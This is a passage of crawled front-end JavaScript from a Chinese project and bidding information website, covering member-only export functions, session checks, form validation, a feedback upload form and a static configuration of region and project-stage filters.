        var itemp1 = itemp.replace("@qParame@", qParame.replace("@column@", "0")).replace("@ID@", data.id1);
        $("#ul" + ulId, window.opener.document).find(".nzj").append(itemp1);
        liClass = "vip";
        column = "1"
    } else {
        switch (column) {
            case "0":
            case "5":
                liClass = "nzj";
                break;
            case "1":
                liClass = "vip";
                break;
            case "2":
            case "9":
                liClass = "bx";
                break
            case "6":
                liClass = "kx";
                break

        }
    }
    itemp = itemp.replace("@qParame@", qParame.replace("@column@", column)).replace("@ID@", data.id);
    $("#ul" + ulId, window.opener.document).find("." + liClass).append(itemp);
    window.close()
}

function traceitem(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                window.open("/Generate/Generate_All_Info.aspx?id=" + eids)
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

function output_export(eids, flag, projectIds) {

    if (typeof (flag) == "undefined") {
        flag = "";
    }
    if (typeof (projectIds) == "undefined") {
        projectIds = "";
    }

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {

        window.open("/Generate/Generate_All_Info.aspx?id=" + eids + "&flag=" + flag + "&projectIds=" + projectIds + "&columnId=" + $("#column").val());
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function output(optype) {
    var columnId = $("#column").val();
    var eids = exportEids;
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            var eids = exportEids;
            if (optype == "export") {

                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId);
                }
            }
            else {
                //肖淋淋 去掉导出时间限制  否则导出的数据与显示的数据不一致
                //var result = "";
                //var myDate = new Date();
                //var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                //var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                //$("table input[name='area']:checked").each(function () {
                //    var releaseDateStr = $(this).data("releasedate");
                //    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                //    if (releaseDate > dateNow) {
                //        result += $(this).val() + ","
                //    }
                //});
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&eids=" + eids + "&columnId=" + columnId);
                }
            }
        } else {
            //  qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function initXYZandRelist(optype, columnId) {
    if (optype == "export_mp") {
        if (columnId == "22") {
            MyProjects.PageOnlyInitXY();//导出word 重置XY值     
            var serchpage_my = $("#mypageid").val();
            MyProjects.ResetList(1, serchpage_my);
        }
        else {
            MyBiddings.PageOnlyInitZ();//导出word 重置Z值
            var serchpage_my = $("#mypageid").val();
            MyBiddings.ResetList(1, serchpage_my);
        }
    }
}


function myprojectoutput(optype, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort) {

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            //var eids = getCheckedByName("area");
            if (optype == "export" || optype == "export_mfp") {
                if (eids != null && eids.length > 0) {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&optype=" + optype + "&columnId=" + columnId);
                }
                else {
                    var pageNum_Sel = $("#selPage_ExportExcel").val();
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId);
                }

            } else {
                var result = "";
                var myDate = new Date();
                var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                $("table input[name='area']:checked").each(function () {
                    var releaseDateStr = $(this).data("releasedate");
                    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                    if (releaseDate > dateNow) {
                        result += $(this).val() + ","
                    }
                });
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var currentUrl = window.location.href;

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    if (optype == "exportList") {
                        window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                    else if (optype == "export_mp") {
                        window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                }
                else {
                    if (eids != null && eids.length > 0) {
                        if (optype == "exportList") {
                            window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&type=myproject&eids=" + eids + "&columnId=" + columnId);
                        }
                        else if (optype == "export_mp") {
                            window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId);
                        }
                    }
                    else {
                        window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + 1 + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                }
            }
        } else {
            // qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function session() {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            } else {
                result = "0"
            }
        }
    });
    return result
}

function projectExport_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });

    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/Generate_All_Info.aspx?id=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function projectExportExcel_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/ExportList.aspx?eids=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function FollowItem(id) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $("input[name='evenid']").val(id);
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                qikoo.dialog.payProj(function () { })
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

/*公共方法*/

/*格式化时间 秒  如02*/

function dateF(s) {
    return s < 10 ? "0" + s : s
}





function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

function dateDiff(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值

    if ((difvalue > 365) || (difvalueStart > 365) || (difvalueEnd > 365))//任意一种情况的差值大于1年 365天 都返回false 反之则为true
    {
        return false;
    }
    else { return true; }
}

//判断日期差异 当起始日期大于截止日期 则返回 false 或者 任意日期 大于当前日期 也返回 false
function dateDiffEx(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值


    if ((difvalue < 0) || (difvalueStart < 0) || (difvalueEnd < 0)) {
        return false;
    }
    else { return true; }
}

$.getScript('/JS/phoneValidator.js', function () {
    console.log(' 脚本加载完成！');
});

function isTel(tel) {
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    var isPhone = /^([0-9]{3,4}-)?[0-9]{7,8}$/;

    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');

    if (!isPhone.test(tel) && !validationResult.isValid) {
        return false
    }
    return true
}

function isMobile(tel) {
    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    if (!validationResult.isValid) {
        return false
    }
    return true
}


function isValidEmailAddress(emailAddress) {
    var pattern = /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/;
    return pattern.test(emailAddress)
}

function currentTime(formatStr) {
    var $this = new Date();
    var str = formatStr;
    var Week = ["日", "一", "二", "三", "四", "五", "六"];
    str = str.replace(/yyyy|YYYY/, $this.getFullYear());
    str = str.replace(/yy|YY/, ($this.getYear() % 100) > 9 ? ($this.getYear() % 100).toString() : "0" + ($this.getYear() % 100));
    str = str.replace(/MM/, $this.getMonth() > 9 ? ($this.getMonth() + 1).toString() : $this.getMonth() + 1);
    str = str.replace(/M/g, $this.getMonth() + 1);
    str = str.replace(/w|W/g, Week[$this.getDay()]);
    str = str.replace(/dd|DD/, $this.getDate() > 9 ? $this.getDate().toString() : "0" + $this.getDate());
    str = str.replace(/d|D/g, $this.getDate());
    str = str.replace(/hh|HH/, $this.getHours() > 9 ? $this.getHours().toString() : "0" + $this.getHours());
    str = str.replace(/h|H/g, $this.getHours());
    str = str.replace(/mm/, $this.getMinutes() > 9 ? $this.getMinutes().toString() : "0" + $this.getMinutes());
    str = str.replace(/m/g, $this.getMinutes());
    str = str.replace(/ss|SS/, $this.getSeconds() > 9 ? $this.getSeconds().toString() : "0" + $this.getSeconds());
    str = str.replace(/s|S/g, $this.getSeconds());
    return str
}

/*浏览统计*/
function logs(title, Type) {
    var Action = "look";
    var Title = title;
    var CurrentUrl = window.location.href;
    var filepath = CurrentUrl;

    function GetFileNameNoExt(filepath) {
        if (filepath != "") {
            var names = filepath.split("\\");
            var pos = names[names.length - 1].lastIndexOf(".");
            var pos2 = names[names.length - 1].lastIndexOf("/") + 1;
            var ceshi = names[names.length - 1].substring(pos2, pos);
            return ceshi
        }
    }
    var ID = GetFileNameNoExt(filepath);
    var ref = "";
    if (document.referrer.length > 0) {
        ref = document.referrer
    }
    try {
        if (ref.length == 0 && opener.location.href.length > 0) {
            ref = opener.location.href
        }
    } catch (e) { }
    var data = {
        type: Type,
        action: Action,
        id: ID,
        title: Title,
        sourceUrl: ref,
        currentUrl: CurrentUrl
    };
    $.ajax({
        type: "post",
        url: "/Public/LookTitle.ashx",
        data: "type=" + Type + "&action=" + Action + "&id=" + ID + "&title=" + Title + "&sourceUrl=" + ref + "&CurrentUrl=" + CurrentUrl,
        dataType: "jsonp",
        success: function (data) { }
    })


};
//根据QueryString参数名称获取值
function getQueryStringByName(name) {
    var result = location.search.match(new RegExp("[\?\&]" + name + "=([^\&]+)", "i"));
    if (result == null || result.length < 1) {
        return "";
    }
    return result[1];
}
function ShowAddSearch(flag) {
    qikoo.dialog.alert_add('', '', '', flag);
}

function ShowAddYanZheng(flag) {
    qikoo.dialog.alert_yanzheng('', '', '', flag);
}

function ShowUpdateSearch(flag, queryid) {
    qikoo.dialog.alert_update('', '', '', flag, queryid);
}




//是否以指定字符串结尾
function EndWith(str, endStr) {
    var d = str.length - endStr.length;
    return (d >= 0 && str.lastIndexOf(endStr) == d)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/Feedback/js/FeedBack.js
body_size: 3015
content:
var fileLists = []; //定义数组
$("#btnsubmit").click(function ()
{
    var url = '/Feedback/Handler/FeedBack_Add.ashx';

    var content = $("#des").val();
    var contactinformation = $("#contactinformation").val();

    if (content == "" || content.length == 0)
    {
        $('.alert').html("意见建议不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    if (contactinformation == "" || contactinformation.length == 0)
    {
        $('.alert').html("联系方式不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }


    var pattern = new RegExp("[`~@#$^&*=|{}''\\[\\]<>《》/~@#￥……&*——|{}【】‘”“']");
    if (pattern.test(content))
    {
        $('.alert').html("您输入的意见建议中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }




    var picture = '';
    var formData = new FormData();

    formData.append("Title", "意见建议");

    formData.append("content", content);
    for (var i = 0; i < fileLists.length; i++)
    {
        formData.append("files", fileLists[i]);
    }
    formData.append("contactinformation", contactinformation);

    //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
    var linkman = $("#linkman").val();
    if (linkman != "" && linkman.length > 0)
    {
        formData.append("linkman", linkman);
    }
    var email = $("#email").val();
    if (email != "" && email.length > 0)
    {
        formData.append("email", email);
    }
    var company = $("#company").val();
    if (company != "" && company.length > 0)
    {
        formData.append("company", company);
    }
    //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57

    $.ajax({
        url: url,
        type: 'post',
        data: formData,
        processData: false,
        contentType: false,
        success: function (msg)
        {
            if (msg == "true")
            {
                $("#des").val("");
                $("#contactinformation").val("");
                $("#uploadimgshow").empty();

                //追加字段 清空    --begin 2023-5-4 15:17:24
                $("#linkman").val("");
                $("#email").val("");
                $("#company").val("");
                //追加字段 清空    --end 2023-5-4 15:17:24

                fileLists = [];


                $('.alert').html("收到您的意见，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                qikoo.dialog.hide();
                return;
            } else
            { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
        }
    });
})


$("#cancelbtn").click(function ()
{
    $("#ipt_Phone").val("");
    $("#ipt_content").val("");


    $("#des").val("");
    $("#contactinformation").val("");
    $("#uploadimgshow").empty();

    //追加字段 清空    --begin 2023-5-4 15:17:24
    $("#linkman").val("");
    $("#email").val("");
    $("#company").val("");
    fileLists = [];
    //追加字段 清空    --end 2023-5-4 15:17:24

})

function showImg(obj)
{
    var file = obj.files[0];


    var reg = /\.\w+$/;
    var filesuffix = file.name.substring(file.name.lastIndexOf('.') + 1);

    if (filesuffix.toLowerCase() != "gif" && filesuffix.toLowerCase() != "jpg" && filesuffix.toLowerCase() != "png")
    {
        $('.alert').html("图片格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
        return;
    }

    //if (file.size > 2048) {
    //    $('.alert').html("图片过大！").addClass('alert-success').show().delay(1500).fadeOut();
    //    return;
    //}


    fileLists.push(file);
    var url = window.URL.createObjectURL(file)
    var uploadimg = "<div class='picdiv'><img src='" + url + "' class='pic' onclick='picclick(this)' /><span class='delete_pic' onclick='delete_pic(this)' title='取消上传' ><img src='/Feedback/images/delpic.png'/><span></div>";
    $('#uploadimgshow').append(uploadimg);
}


function fileSelect()
{
    document.getElementById("upload-input").click();
}


function delete_pic(obj)
{
    var imgindex = $(obj).parents(".picdiv").index();
    fileLists.splice(imgindex, 1);
    $(obj).parents(".picdiv").remove();
}



function picclick(obj)
{
    var _this = $(obj);//将当前的pimg元素作为_this传入函数  
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
}




function imgShow(outerdiv, innerdiv, bigimg, _this)
{
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function ()
    {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale)
        {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale)
            {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale)
        {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else
        {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function ()
    {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/JS/StaticStore.js
body_size: 4450
content:
// 构造信息
var StaticStore = {
    StaticStoreParam: {
        mapKeywordsType: { '0': '按全文' },//搜索列表 默认关键字种类为按全文 默认值为0  设置关键字种类默认选项为 按全文
        arraylabelKeylableValuelabelName: ["datasort|2|一年※", "datasort|2|两年※", "datasort|-1|一年※"],//列表保存搜索条件未选择任何搜索条件依据 : 搜索时间默认值为该数组任一值 
        arrayChineseMainland: ["华北", "东北", "西南", "华东", "中南", "西北", "华南", "华中", "港澳台"],
        arrayChineseMainlandPinYin: ["huabei", "dongbei", "xinan", "huadong", "zhongnan", "xibei", "huanan", "huazhong", "gangaotai"],
        arrayEp: ["", "1", "2", "3", "_jz", "_jz1", "_jz2", "_TrackingDate"],
        arrayChineseMainlandList: [['huabei', '华北'], ['dongbei', '东北'], ['xinan', '西南'], ['huadong', '华东'], ['zhongnan', '中南'], ['xibei', '西北'], ['huanan', '华南'], ['huazhong', '华中'], ['gangaotai', '港澳台']],
        arrayPNLAll: [['chinaUnitAll', 'chinaUnit'], ['regionAll', 'region']],
        arrayBLAll: [['GongGaoAll', 'ggtype'], ['regionAll', 'region']],
        mapChineseMainlandList: { 'huabei': '华北', 'dongbei': '东北', 'xinan': '西南', 'huadong': '华东', 'zhongnan': '中南', 'xibei': '西北', 'huanan': '华南', 'huazhong': '华中', 'gangaotai': '港澳台' },
        mapPNLAll: { 'chinaUnitAll': 'chinaUnit', 'regionAll': 'region', 'industryAll': 'indus', 'fundSourceAll': 'fundSource', 'CurrentAll': 'current' },
        mapBLAll: { 'GongGaoAll': 'ggtype', 'regionAll': 'region', 'CurrentAll': 'current' },
        arrayAddAllUrl: ["MyProject_Abroad", "MyBidding_Abroad", "ProjectNList_MC", "ProjectNList", "ProjectNList_Abroad_Export_New", "BiddingList_MC", "ProjectNList_Inner_Ud", "BiddingList", "ProjectNList_Abroad_MC", "NewsList", "ResearchList", "SearchDefault"],
        arrayAddAllUrl_Update: ["ProjectNList_Inner_Ud", "BiddingList_Inner_Ud"],
        arrayLimitAll: ["input[class='chinaUnit']", "input[class='bNature']", "input[class='fundSource']"],//搜索条件 非全部系列 参与企业 管理模式 资金来源
        arrayBidUrlList: ["BiddingList.aspx", "BiddingList_Abroad.aspx"]
    },


    progress: "<li id='规划可研-con' class='erji_con' style='display: none;'><label><input value='列入重点项目计划' level='second' class='current' data-type='checkbox' name='列入重点项目计划' tag='规划可研' data='11110000' type='checkbox' /><font style='font-weight:bold;color:#888'>列入重点项目计划</font></label><label class='sanji_con'>（<input value='列入国家重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111100' type='checkbox' />国家</label><label class='sanji_con'><input value='列入省级重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111200' type='checkbox' />省级</label><label class='sanji_con'><input value='列入市级重点项目计划' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111300' type='checkbox' />市级</label><label class='sanji_con'><input value='列入重点项目计划专项' level='third' class='current' data-type='checkbox' name='列入重点项目计划_列入重点项目计划' tag='规划可研' data='11111400' type='checkbox' />专项）</label><b style='width: 56px; display: inline-block'></b><label><input value='规划编制' level='second' class='current' data-type='checkbox' name='规划编制' tag='规划可研' data='11120000' type='checkbox' /><font style='font-weight:bold;color:#888'>规划编制</font></label><label class='sanji_con'>（<input value='规划编制规划选址意见书' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121500' type='checkbox' />规划选址意见书</label><label class='sanji_con'><input value='规划编制招标' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121600' type='checkbox' />招标</label><label class='sanji_con'><input value='规划编制中标' level='third' class='current' data-type='checkbox' name='规划编制_规划编制' tag='规划可研' data='11121700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='项目建议书' level='second' class='current' data-type='checkbox' name='项目建议书' tag='规划可研' data='11130000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目建议书</font></label><label class='sanji_con'>（<input value='项目建议书招标' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131600' type='checkbox' />招标</label><label class='sanji_con'><input value='项目建议书中标' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131700' type='checkbox' />中标</label><label class='sanji_con'><input value='项目建议书报批' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131800' type='checkbox' />报批</label><label class='sanji_con'><input value='项目建议书批复' level='third' class='current' data-type='checkbox' name='项目建议书_项目建议书' tag='规划可研' data='11131900' type='checkbox' />批复）</label><br><label><input value='可研报告' level='second' class='current' data-type='checkbox' name='可研报告' tag='规划可研' data='11140000' type='checkbox' /><font style='font-weight:bold;color:#888'>可研报告</font></label><label class='sanji_con'>（<input value='可研报告招标' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141600' type='checkbox' />招标</label><label class='sanji_con'><input value='可研报告中标' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141700' type='checkbox' />中标</label><label class='sanji_con'><input value='可研报告报批' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141800' type='checkbox' />报批</label><label class='sanji_con'><input value='可研报告批复' level='third' class='current' data-type='checkbox' name='可研报告_可研报告' tag='规划可研' data='11141900' type='checkbox' />批复）</label><b style='width: 104px; display: inline-block'></b><label><input value='项目申请报告' level='second' class='current' data-type='checkbox' name='项目申请报告' tag='规划可研' data='11150000' type='checkbox' /><font style='font-weight:bold;color:#888'>项目申请报告</font></label><label class='sanji_con'>（<input value='项目申请报告招标' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11151600' type='checkbox' />招标</label><label class='sanji_con'><input value='项目申请报告中标' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11151700' type='checkbox' />中标</label><label class='sanji_con'><input value='项目申请报告报核' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11152000' type='checkbox' />报核</label><label class='sanji_con'><input value='项目申请报告核准' level='third' class='current' data-type='checkbox' name='项目申请报告_项目申请报告' tag='规划可研' data='11152100' type='checkbox' />核准）</label><b style='width: 46px; display: inline-block'></b><label><input value='全过程咨询' level='second' class='current' data-type='checkbox' name='全过程咨询' tag='规划可研' data='11160000' type='checkbox' /><font style='font-weight:bold;color:#888'>全过程咨询</font></label><label class='sanji_con'>（<input value='全过程咨询招标' level='third' class='current' data-type='checkbox' name='全过程咨询_全过程咨询' tag='规划可研' data='11161600' type='checkbox' />招标</label><label class='sanji_con'><input value='全过程咨询中标' level='third' class='current' data-type='checkbox' name='全过程咨询_全过程咨询' tag='规划可研' data='11161700' type='checkbox' />中标）</label><br><label><input value='土地手续' level='second' class='current' data-type='checkbox' name='土地手续' tag='规划可研' data='11180000' type='checkbox' /><font style='font-weight:bold;color:#888'>土地手续</font></label><label class='sanji_con'>（<input value='土地手续建设用地预审' level='third' class='current' data-type='checkbox' name='土地手续_土地手续' tag='规划可研' data='11182300' type='checkbox' />建设用地预审</label><label class='sanji_con'><input value='土地手续用地许可' level='third' class='current' data-type='checkbox' name='土地手续_土地手续' tag='规划可研' data='11182400' type='checkbox' />用地许可）</label><b style='width: 124px; display: inline-block'></b><label><input value='投资意向' level='second' class='current' data-type='checkbox' name='投资意向' tag='规划可研' data='11190000' type='checkbox' /><font style='font-weight:bold;color:#888'>投资意向</font></label><label class='sanji_con'>（<input value='投资意向公告' level='third' class='current' data-type='checkbox' name='投资意向_投资意向' tag='规划可研' data='11190100' type='checkbox' />公告</label><label class='sanji_con'><input value='投资意向签约' level='third' class='current' data-type='checkbox' name='投资意向_投资意向' tag='规划可研' data='11190200' type='checkbox' />签约）</label><b style='width: 162px; display: inline-block'></b><label><input value='项目备案' level='second' class='current' data-type='checkbox' name='项目备案' 